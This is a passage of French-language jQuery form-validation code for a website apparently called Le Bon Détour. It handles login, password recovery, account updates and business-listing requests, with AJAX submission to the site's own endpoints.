        previousSlide = $(this).find('.carousel-item.active');

    }).on('slid.bs.carousel', function(e) {

        // Get the current slide
        currentSlide = $(this).find('.carousel-item.active');

        // Start the video of the current slide (if it contains a video)
        if ( currentSlide.find('video').length )
            currentSlide.find(".video-fullscreen").get(0).play();

        // Stop the video of the previous slide (if it contains a video)
        if ( previousSlide.find('video').length )
            previousSlide.find(".video-fullscreen").get(0).pause();

    });*/

if ( $('#formModifierStatutCpt').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formModifierStatutCpt').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                },
                messages: {
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        //dataType: 'json',
                        beforeSend: function() {
                            $('#submitDemande').html('Changer <i class="fa fa-refresh fa-spin"></i>');
                            $('#submitDemande').attr('disabled', 'disabled');
                            $('#formModifierStatutCpt').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#submitDemande').html('Changer');
                            $('#submitDemande').removeAttr('disabled');

                            //obj = JSON.parse(data);


                            if (data)
                            {
                                var returnedData = JSON.parse(data);                                
                                var alert = $('#formModifierStatutCpt').prepend('<div class="alert alert-info">La modification vient de se réaliser ! </div>');
                                $('#statut').html(returnedData.statut);
                                //window.location.replace(returnedData.redirect);
                            }
                            else
                                var alert = $('#formModifierStatutCpt').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }
    
if ( $('#formModifierCpt').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formModifierCpt').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                },
                messages: {
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        //dataType: 'json',
                        beforeSend: function() {
                            $('#btnSendMailRecupererFiche').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#btnSendMailRecupererFiche').attr('disabled', 'disabled');
                            $('#formSendMailRecupererFiche').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#btnSendMailRecupererFiche').html('Envoyer à nouveau');
                            $('#btnSendMailRecupererFiche').removeAttr('disabled');

                            //obj = JSON.parse(data);


                            if (data)
                            {
                                var returnedData = JSON.parse(data);                                
                                var alert = $('#formModifierCpt').prepend('<div class="alert alert-info">La modification vient de se réaliser </div>');
                               window.location.replace(returnedData.redirect);
                            }
                            else
                                var alert = $('#formModifierCpt').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }

    /**
     * Controle du formulaire de connection modale
     *
     * @since    1.0.0
     */
    if ( $('#formModalConnexion').length )
    {
        // Application de $.validate sur les formulaires
        $('#formModalConnexion').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                login: {
                    email: true,
                    required : true,
                },
                password: {
                    required : true,
                }
            },
            messages: {
                login: {
                    required: "L'adresse e-mail est obligatoire."
                },
                password: {
                    required: "Le mot de passe est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorLogin').hasClass('hidden') )
                    $('#notificationErrorLogin').removeClass('hidden');

                if ( !$('#notificationErrorLogin').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLogin').find('#' + error[0].id).length == 0)
                        $('#notificationErrorLogin').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                if ( !$('#notificationErrorLogin').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLogin').find('#' + element[0].id).length )
                        $('#notificationErrorLogin').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorLogin').find('li').length == 0 )
                    $('#notificationErrorLogin').addClass('hidden');    

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            },
            submitHandler: function(form) {
                $(form).ajaxSubmit({
                    url: $(this).attr('action'),
                    type: $(this).attr('method'),
                    dataType: 'json',
                    resetForm: false,
                    error: function(){
                        $(this).find('.message').append('<blockquote class="blockquote bq-error"><p class="bq-title">Une erreur est survenue !</p></blockquote>')
                        $(this).find('.submitLoading').toggleClass('hidden');
                        $(this).find('.submitButton').removeAttr('disabled');
                    },
                    beforeSubmit:function(formData, jqForm, options){           
                        $('.message', jqForm).empty();
                        $('.submitLoading', jqForm).toggleClass('hidden');
                        $('.submitButton', jqForm).attr('disabled', 'disabled');
                    },
                    success: function(data, statusText, xhr, $form){                                    
                        $('.submitLoading', $form).toggleClass('hidden');
                        $('.submitButton', $form).removeAttr('disabled');
                        
                        if ( data['codeRetour'] == 'error' )
                        {
                            $('.message', $form).append(data['message']);
                        }
                        else if ( data['codeRetour'] == 'success' )
                        {
                            $('.message', $form).append(data['message']);
                            window.location.replace( data['redirect'] );
                        }
                        
                    }
                });
                return false;                
            }
        });
    }



 if ( $('#formSendMailRecupererFiche').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formSendMailRecupererFiche').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                },
                messages: {
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        //dataType: 'json',
                        beforeSend: function() {
                            $('#btnSendMailRecupererFiche').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#btnSendMailRecupererFiche').attr('disabled', 'disabled');
                            $('#formSendMailRecupererFiche').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#btnSendMailRecupererFiche').html('Envoyer à nouveau');
                            $('#btnSendMailRecupererFiche').removeAttr('disabled');

                            //obj = JSON.parse(data);


                            if (data)
                            {
                                var alert = $('#formSendMailRecupererFiche').prepend('<div class="alert alert-info">Le mail vient de vous être envoyé.</div>');
                               // window.location.replace('https://' + $(location).attr('hostname') +'/presentation-espace-choux-choux');
                            }
                            else
                                var alert = $('#formSendMailRecupererFiche').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }


 
        if ( $('#formRecupererFiche').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formRecupererFiche').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                    typeStructureFacturation: {
                        required: true
                    },
                    nomStructureFacturation: {
                        required: true
                    },
                    adresseFacturation: {
                        required: true
                    },
                    codePostalFacturation: {
                        required: true
                    },
                    villeFacturation: {
                        required: true
                    },
                    numTvaIntracom: {
                        remote: {
                            url: ajaxObject.urlTheme + "/inc/ajaxForm/checkNumTvaIntracom.php",
                            onkeyup: false,
                            type: "post"
                        }
                    },
                    emailFacturation: {
                        email: true,
                        required: true
                    },
                    emailConfirmationFacturation: {
                        email: true,
                        required: true
                    },
                    descriptionCourteChouxchoux: {
                        required: true
                    },
                    typeActivite: {
                        required: true
                    },
                    siret: {
                        required: false
                    }
                },
                messages: {
                    typeStructureFacturation: {
                        required: "Le type de structure est obligatoire."
                    },
                    nomStructureFacturation: {
                        required: "Le nom de la structure est obligatoire."
                    },
                    adresseFacturation: {
                        required: "L'adresse est obligatoire."
                    },
                    codePostalFacturation: {
                        required: "Le code postal est obligatoire."
                    },
                    villeFacturation: {
                        required: "La ville est obligatoire."
                    },
                    numTvaIntracom: {
                        remote: "Le numéro de TVA n'est pas valide."
                    },
                    emailFacturation: {
                        email: "L'adresse e-mail n'est pas valide",
                        required: "L'adresse e-mail est obligatoire."
                    },
                    emailConfirmationFacturation: {
                        required: "La confirmation de l'adresse e-mail est incorrecte."
                    },
                    descriptionCourteChouxchoux: {
                        required: "La description de votre activité est obligatoire."
                    },
                    typeActivite: {
                        required: "Le choix de votre activité est obligatoire."
                    },
                    siret: {
                        required: "Le SIRET est obligatoire."
                    }
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        beforeSend: function() {
                            $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#submitDemande').attr('disabled', 'disabled');
                            $('#formRecupererFiche').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#submitDemande').html('Envoyer');
                            $('#submitDemande').removeAttr('disabled');

                            if (data)
                            {
                                var alert = $('#formRecupererFiche').prepend('<div class="alert alert-info">Votre demande a été envoyée.</div>');
                               // window.location.replace('https://' + $(location).attr('hostname') +'/presentation-espace-choux-choux');
                            }
                            else
                                var alert = $('#formRecupererFiche').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }



// ---------------
// PROVISOIRE - contacter pour recuperer fiche
// --------------
        if ( $('#formEtablissementLeVotre').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formEtablissementLeVotre').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                    prenom: {
                        required: true
                    },
                    nom: {
                        required: true
                    },
                    nomStructureFacturation: {
                        required: true
                    },
                    adresseFacturation: {
                        required: true
                    },
                    codePostalFacturation: {
                        required: true
                    },
                    villeFacturation: {
                        required: true
                    },
                    numTvaIntracom: {
                        remote: {
                            url: ajaxObject.urlTheme + "/inc/ajaxForm/checkNumTvaIntracom.php",
                            onkeyup: false,
                            type: "post"
                        }
                    },
                    emailFacturation: {
                        email: true,
                        required: true
                    }
                    // emailConfirmationFacturation: {
                    //     email: true,
                    //     required: true
                    // },
                   
                    
                },
                messages: {
                    prenom: {
                        required: "Le prénom est requis."
                    },
                    nom: {
                        required: "Le nom est requis."
                    },
                    nomStructureFacturation: {
                        required: "Le nom de la structure est obligatoire."
                    },
                    adresseFacturation: {
                        required: "L'adresse est obligatoire."
                    },
                    codePostalFacturation: {
                        required: "Le code postal est obligatoire."
                    },
                    villeFacturation: {
                        required: "La ville est obligatoire."
                    },
                    numTvaIntracom: {
                        remote: "Le numéro de TVA n'est pas valide."
                    },
                    emailFacturation: {
                        email: "L'adresse e-mail n'est pas valide",
                        required: "L'adresse e-mail est obligatoire."
                    },
                    emailConfirmationFacturation: {
                        required: "La confirmation de l'adresse e-mail est incorrecte."
                    },
                    descriptionCourteChouxchoux: {
                        required: "La description de votre activité est obligatoire."
                    },
                    typeActivite: {
                        required: "Le choix de votre activité est obligatoire."
                    },
                    siret: {
                        required: "Le SIRET est obligatoire."
                    }
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        beforeSend: function() {
                            $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#submitDemande').attr('disabled', 'disabled');
                            $('#formEtablissementLeVotre').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#submitDemande').html('Envoyer');
                            $('#submitDemande').removeAttr('disabled');

                            if (data)
                            {
                                var alert = $('#formEtablissementLeVotre').prepend('<div class="alert alert-info">Votre demande a été envoyée, nous reprendrons contact avec vous rapidement.<br>En vous remerciant.<br>Le Bon Détour.</div>');
                               // window.location.replace('https://' + $(location).attr('hostname') +'/presentation-espace-choux-choux');
                            }
                            else
                                var alert = $('#formEtablissementLeVotre').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }

    /**
     * Controle du formulaire "Mot de passe perdu" 
     *
     * @since    1.0.0
     */        
    if ( $('#lostpasswordform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#lostpasswordform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                user_login: {
                    required: true,
                    email: true,
                    remote: {
                        url: ajaxObject.urlTheme + "/inc/gestionCompte/mailExist.php",
                        onkeyup: false,
                        type: 'post',
                        beforeSend: function () {
                            $(this).parent().find('.iconAt').toggleClass('fa-at fa-circle-o-notch fa-spin');
                        },
                        complete: function () {
                            $(this).parent().find('.iconAt').toggleClass('fa-at fa-circle-o-notch fa-spin');
                        }
                    }
                }
            },
            messages: {
                user_login: {
                    remote: $.validator.messages['emailDontExist'],
                    required: 'L\'adresse e-mail est obligatoire.'
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');


                if ( $('#notificationErrorLostPassword').hasClass('hidden') )
                    $('#notificationErrorLostPassword').removeClass('hidden');

                if ( !$('#notificationErrorLostPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLostPassword').find('#' + error[0].id).length == 0)
                        $('#notificationErrorLostPassword').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }                

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorLostPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLostPassword').find('#' + element[0].id).length )
                        $('#notificationErrorLostPassword').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorLostPassword').find('li').length == 0 )
                    $('#notificationErrorLostPassword').addClass('hidden');   

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: $('#notificationErrorLostPassword').offset().top-100
                }, 500);                     
            }   
        });

    }

    /**
     * Controle du formulaire "Connexion" 
     *
     * @since    1.0.0
     */        
    if ( $('#loginform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#loginform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                log: {
                    required: true,
                    email: true,
                },
                pwd: {
                    required: true,
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            }   
        });

    }

    /**
     * Controle des formulaires WPUF d'insription, de mise a jour du compte et d'ajout de contenu 
     *
     * @since    1.0.0
     */   
    if ( $('#creationCompteModale').find('.wpuf-form-add').length)
    {
        // Validation des formulaires
        // Si le formulaire n'est pas valide on stope tous les evenements presents sur ce formulaire
        $('.wpuf-form-add :submit').on('click', function(event) { 
            if ( !$('.wpuf-form-add').valid() )
            {
                return false;
            }
        });

        // Application de $.validate sur les formulaires
        form = $('.wpuf-form-add').validate({
            errorElement: "span",
            errorClass: "text-danger",
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                user_email: {
                    required: true,
                    remote: {
                        url: ajaxObject.urlTheme + "/inc/gestionCompte/freeEmail.php",
                        onkeyup: false,
                        type: 'post',
                        beforeSend: function () {
                            $(this).find('.iconEmail').removeClass('fa-user');
                            $(this).find('.iconEmail').addClass('fa-refresh fa-spin');
                        },
                        complete: function () {
                            $(this).find('.iconEmail').removeClass('fa-refresh fa-spin');
                            $(this).find('.iconEmail').addClass('fa-user');
                        }
                    }
                },
                pass1: {
                    // required: true,
                    minlength: 7
                },
                pass2: {
                    // required: true,
                    equalTo: '#pass1'
                }                    
            },
            messages: {
                pass1: {
                    required: 'Le mot de passe est obligatoire.',
                    minlength: 'La taille minimale du mot de passe est de 7 caractères.'
                },
                first_name: {
                    required: 'Le prénom est obligatoire.'
                },
                last_name: {
                    required: 'Le nom est obligatoire.'
                },
                user_email: {
                    required: 'L\'adresse e-mail est obligatoire.',
                    remote: $.validator.messages['emailExist']
                },
                pass2: {
                    required: 'La confirmation du mot de passe est obligatoire.',
                    equalTo: 'Les deux mots de passe entrés doivent être identiques.'
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorSubscription').hasClass('hidden') )
                    $('#notificationErrorSubscription').removeClass('hidden');

                if ( !$('#notificationErrorSubscription').hasClass('hidden') )
                {
                    if ( $('#notificationErrorSubscription').find('#' + error[0].id).length == 0)
                        $('#notificationErrorSubscription').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
                
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorSubscription').hasClass('hidden') )
                {
                    if ( $('#notificationErrorSubscription').find('#' + element[0].id).length )
                        $('#notificationErrorSubscription').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorSubscription').find('li').length == 0 )
                    $('#notificationErrorSubscription').addClass('hidden');    

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            }   
        });

    
        // Ajout de regles sur les select
        // $.validator.addClassRules( "wpufSelectRequired", {
        //     valueNotEquals: '-1'
        // });
    }

    /* ================================================================================
     * Controle des formulaires WPUF d'insription, de mise a jour du compte et d'ajout de contenu
     */

    $.validator.addMethod(
        "dateValidation", 
        function(value, element) {
            // console.group ('dateValidation')
            // console.dir ('value = ' + value)
            // console.dir (element)
            // console.groupEnd();
            // return false;
            $('#startDateValidate').val(value);
            $('input[name="startDate_submit"]').attr('id', 'startDate_submit');
            if ( $('#startDate_submit').val() != '' )
                return true;

            // return false;
           
        }
    );

    // On cherche les formulaires qui ne sont pas le formulaire de connexion en version modale
    // car on exclue ce formualire qui possÃ¨de son propre validate 
    var formToControl = '';
    $('.wpuf-form-add').each(function(index, el) {
        if ( !$(this).parent().hasClass('modal-body') )
            formToControl = $(this);
    });

    if ( formToControl != '' && $(formToControl).length )
    {
        // Application de jQuery.validate sur les formulaires
        form = $(formToControl).validate({
            ignore: [],
            // onfocusout:
            //     function(element){
            //         if ( !this.checkable(element) ) 
            //         {
            //             this.element(element);
            //         }
            //     },   
            rules: {
                user_email: {
                    required: true,
                    remote: {
                        url: ajaxObject.urlTheme + "/inc/gestionCompte/freeEmail.php",
                        onkeyup: false,
                        type: 'post',
                        beforeSend: function () {
                            $(this).find('.iconEmail').removeClass('fa-user');
                            $(this).find('.iconEmail').addClass('fa-refresh fa-spin');
                        },
                        complete: function () {
                            $(this).find('.iconEmail').removeClass('fa-refresh fa-spin');
                            $(this).find('.iconEmail').addClass('fa-user');
                        }
                    }
                },
                startDate: {
                    required: true,
                    dateValidation: true,
                },
                startDate_submit: {
                    required: true,
                },
                pass1: {
                    minlength: 7
                },
                pass2: {
                    equalTo: '#pass1'
                },
                "surface-partagee[]": {
